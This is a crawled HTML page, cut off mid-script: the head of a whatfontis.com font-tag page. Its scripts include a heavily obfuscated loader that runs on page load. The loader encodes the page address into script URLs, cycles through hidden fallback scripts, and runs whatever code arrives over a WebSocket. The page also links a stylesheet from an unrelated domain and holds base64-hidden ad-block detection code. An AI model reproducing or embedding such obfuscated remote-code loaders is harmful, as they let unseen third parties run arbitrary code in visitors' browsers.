

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/starinkbrush
body_size: 32964
content:
<!doctype html>
<html lang="en">
<head>
	<title>starinkbrush fonts Search like Julia Lauren, Sunday Cream, S</title>
	<meta name="description" content="starinkbrush fonts Search like Julia Lauren, Sunday Cream, S - starinkbrush fonts Search like Julia Lauren, Sunday Cream, Sexy Beauty, Hello Vintage, Ariana V">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 